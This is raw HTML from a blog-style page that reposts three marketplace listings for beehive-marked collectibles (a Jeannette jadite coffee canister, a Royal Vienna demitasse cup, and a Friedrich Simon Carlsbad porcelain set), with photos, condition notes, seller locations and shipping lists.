							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2021/05/04/jeannette-glass-co-dark-jadite-jadeite-jade-ite-40oz-coffee-canister-beehive/" rel="bookmark">Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive</a></h3>
							
							<div class="post-thumbnail">
					<img width="60" height="80" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_01_xg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_01_xg" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2021/05/04/jeannette-glass-co-dark-jadite-jadeite-jade-ite-40oz-coffee-canister-beehive/" title="12:27 pm" rel="bookmark"><time class="entry-date" datetime="2021-05-04T12:27:36+00:00">May 4, 2021</time></a>							</li>
							<li  class="updated" style="display:none">
								May 4th, 2021							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/jeannette/" rel="category tag">jeannette</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/40oz/" rel="tag">40oz</a> <a href="https://beehivebeehive.com/tag/beehive/" rel="tag">beehive</a> <a href="https://beehivebeehive.com/tag/canister/" rel="tag">canister</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/dark/" rel="tag">dark</a> <a href="https://beehivebeehive.com/tag/glass/" rel="tag">glass</a> <a href="https://beehivebeehive.com/tag/jade-ite/" rel="tag">jade-ite</a> <a href="https://beehivebeehive.com/tag/jadeite/" rel="tag">jadeite</a> <a href="https://beehivebeehive.com/tag/jadite/" rel="tag">jadite</a> <a href="https://beehivebeehive.com/tag/jeannette/" rel="tag">jeannette</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_01_owl.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/> 	
 
<br/>    

<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_02_lkff.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/>   <br/>	  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_03_ykec.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/>  
 <br/> 	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_04_mzfe.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/>
	<br/>  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_05_zd.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/>	 	<br/>  	   <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_06_ark.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/>	<br/>  
  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_07_qp.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/>	
<br/>	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_08_kb.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/> 
<br/> 	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_09_skp.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/> 	 	<br/> 	  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_10_ez.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/> 
<br/>



<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_11_kvg.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/>	  	<br/>    <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Glass_Co_Dark_Jadite_Jadeite_Jade_ite_40oz_Coffee_Canister_Beehive_12_iw.jpg" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/><br/> 

<br/>
 	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/> <br/>	Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister. This is sometimes called the concentric ring or b eehive design. T he verbiage is completely worn off. It is still visible in certain lighting. I like to call this ghost verbiage. There is a small chip to the rim of the canister as well as rubbed on stains from the aluminum lid. The lid screws on tightly. The base is stamped with 2114-4 and the Jeannette logo (J in a triangle). Photo 12 is from the third edition of the Jadite Identification and Price Guide book by Joe Keller and David Ross. The item &#8220;Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive&#8221; is in sale since Saturday, April 17, 2021. This item is in the category &#8220;Pottery &#038; Glass\Glass\Glassware\40s, 50s, 60s\Jeannette&#8221;. The seller is &#8220;dmrii1987&#8243; and is located in Round Rock, Texas. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
 
 
<ul> 	
<li>Type of Glass: Depression Glass</li>
<li>Color: Green</li>
<li>Time Period: 1940s/1950s/1960s</li>
<li>Object Type: Canister</li>
<li>Manufacturer: Jeannette</li>
<li>Original/Reproduction: Vintage Original</li>
<li>Style: Mid-Century Modern</li>
		</ul>


<br/>   	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive" alt="Jeannette Glass Co Dark Jadite / Jadeite / Jade-ite 40oz Coffee Canister Beehive"/>
 
<br/>
  		</div>
	</article>
							
<article id="post-1388" class="post-1388 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-beehive tag-black tag-coffee tag-hand tag-mark tag-painted tag-porcelain tag-royal tag-saucer tag-vienna">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2020/12/10/royal-vienna-cup-beehive-mark-porcelain-tea-coffee-black-saucer-hand-painted/" rel="bookmark">Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted</a></h3>
							
							<div class="post-thumbnail">
					<img width="78" height="80" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_01_ekv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_01_ekv" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2020/12/10/royal-vienna-cup-beehive-mark-porcelain-tea-coffee-black-saucer-hand-painted/" title="10:10 am" rel="bookmark"><time class="entry-date" datetime="2020-12-10T10:10:52+00:00">December 10, 2020</time></a>							</li>
							<li  class="updated" style="display:none">
								December 10th, 2020							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/royal/" rel="category tag">royal</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/beehive/" rel="tag">beehive</a> <a href="https://beehivebeehive.com/tag/black/" rel="tag">black</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/hand/" rel="tag">hand</a> <a href="https://beehivebeehive.com/tag/mark/" rel="tag">mark</a> <a href="https://beehivebeehive.com/tag/painted/" rel="tag">painted</a> <a href="https://beehivebeehive.com/tag/porcelain/" rel="tag">porcelain</a> <a href="https://beehivebeehive.com/tag/royal/" rel="tag">royal</a> <a href="https://beehivebeehive.com/tag/saucer/" rel="tag">saucer</a> <a href="https://beehivebeehive.com/tag/vienna/" rel="tag">vienna</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
		
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_01_edbl.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>		<br/> 	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_02_av.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>
 
<br/>

 	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_03_pr.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>	<br/>	 
		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_04_wvth.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>

	


 <br/> 	 	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_05_px.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>  <br/>  
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_06_qq.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>	
<br/> <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_07_sckg.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>  
 
<br/>
 
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_08_uxa.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/> 			 <br/> <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_09_bu.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/> 	<br/>		 	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_10_fi.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>
 
 
 <br/>
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Royal_Vienna_Cup_BEEHIVE_MARK_porcelain_tea_coffee_Black_saucer_hand_painted_11_ph.jpg" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/> 



 
<br/>	
		<br/>
	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>
<br/>

 Excellent condition Antique Vienna BEEHIVE MARK porcelain black Demitasse cup. Signed with beehive + a number 33/205 Tea Cup 2.1/8&#8243; x 2.1/4&#8243;; Saucer 4 1/4. The item &#8220;Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted&#8221; is in sale since Saturday, December 16, 2017. This item is in the category &#8220;Pottery &#038; Glass\Pottery &#038; China\China &#038; Dinnerware\Royal Vienna&#8221;. The seller is &#8220;crissiegirlsundries&#8221; and is located in New York, New York. This item can be shipped to United States, Canada, United Kingdom, China, Mexico, Germany, Japan, France, Australia, Russian federation, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Austria, Bahamas, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Ukraine, Cayman islands.
 	  <ul> 
<li>Object Type: Tea Cup &#038; Saucer</li>
<li>Brand: Royal Vienna</li>
<li>Main Color: Black</li>
<li>Material: Porcelain</li>
<li>Age: 19th century</li>
</ul> 

	<br/>	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted" alt="Royal Vienna Cup BEEHIVE MARK porcelain tea coffee Black saucer hand painted"/>	
	<br/>	

 		</div>
	</article>
							
<article id="post-1378" class="post-1378 post type-post status-publish format-standard has-post-thumbnail hentry category-friedrich tag-beehive tag-carlsbad tag-coffee tag-footed tag-friedrich tag-mark tag-nouveau tag-simon">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2020/12/07/friedrich-simon-art-nouveau-fsc-carlsbad-beehive-mark-coffee-footed-tea-cup-pot/" rel="bookmark">Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot</a></h3>
							
							<div class="post-thumbnail">
					<img width="80" height="53" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_01_ow.jpg" class="attachment-post-thumbnail wp-post-image" alt="Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_01_ow" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2020/12/07/friedrich-simon-art-nouveau-fsc-carlsbad-beehive-mark-coffee-footed-tea-cup-pot/" title="11:42 am" rel="bookmark"><time class="entry-date" datetime="2020-12-07T11:42:36+00:00">December 7, 2020</time></a>							</li>
							<li  class="updated" style="display:none">
								December 7th, 2020							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/friedrich/" rel="category tag">friedrich</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/beehive/" rel="tag">beehive</a> <a href="https://beehivebeehive.com/tag/carlsbad/" rel="tag">carlsbad</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/footed/" rel="tag">footed</a> <a href="https://beehivebeehive.com/tag/friedrich/" rel="tag">friedrich</a> <a href="https://beehivebeehive.com/tag/mark/" rel="tag">mark</a> <a href="https://beehivebeehive.com/tag/nouveau/" rel="tag">nouveau</a> <a href="https://beehivebeehive.com/tag/simon/" rel="tag">simon</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_01_di.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>  	 <br/>	 	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_02_fpeq.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>
		<br/> 
 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_03_xznq.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>
		  <br/> 
  	
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_04_xnsu.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>
 <br/> 
	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_05_guj.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/> 
	 <br/>
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_06_wxo.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>


<br/><img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_07_ey.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>    	 <br/>

<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_08_qiqj.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>


	 <br/> <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_09_cdbv.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/> 
 <br/>	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_10_fn.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>

	<br/>

 

<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_11_rmq.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/> 
  
<br/> 
 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Friedrich_Simon_Art_Nouveau_FSC_Carlsbad_Beehive_mark_coffee_footed_tea_cup_pot_12_nx.jpg" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/> <br/> 
 <br/>

<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>
 <br/>			THE following is applicable. This lot is for (Total 15 pieces) Circa 1920 Art Nouveau Beehive Dresden Mark stamped with FSC Carlsbad flag made in Czechoslovakia tea / coffee / Espresso Demitasse cup pot duo set. 6 Cups &#8211; Only one cup has a small chip(see red arrow in pics)other 5 are amazing, most gold excellent. 6 saucers-Light scratches otherwise amazing. 1 creamer milk jug pitcher &#8211; No issues. 1 pot lid- great shape. 1 coffee pot / demitasse tea pot &#8211; No Issues. Offering a Carlsbad Fine Porcelain FSC gilded coffee / chocolate pot with lid. Marked with a blue beehive mark and the decorator&#8217;s mark used by Friedrich Simon Studio. Please see all photographs. 15 piece set with No Major issues, other than one small chip to rim of one cup Easily restored we have left it as we found it NO other stories other than signs of age like light scratch marks here and there considering age its amazing. No cracks, No other chips, No stains, No Hairlines, No crazing and no restorations&#8230; A totally original and semi &#8211; complete set that looks like it was never used much, judging by the photo of the inside of the Tea / Coffee pot it certainly looks hardly used at all&#8230;. Still high gloss everywhere and only minor gold rubbing. Please see all 12 photos for the rest and exact description and condition of exact items you will receive&#8230; Its a beautiful design and style with all items footed with 3 pedestal feet glorious and stylish with an art Nouveau clam shell gold gilt lid to the pot.. The item &#8220;Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot&#8221; is in sale since Tuesday, April 21, 2020. This item is in the category &#8220;Antiques\Decorative Arts\Ceramics &#038; Porcelain\Teapots &#038; Tea Sets&#8221;. The seller is &#8220;jkmorrisaustin&#8221; and is located in Johannesburg, Gauteng. This item can be shipped worldwide.
		
<ul> 	

<li>Primary Material: Ceramic &#038; Porcelain</li>
<li>Type: Teapots &#038; Tea Sets</li>
<li>Color: Orange cobalt Gold</li>
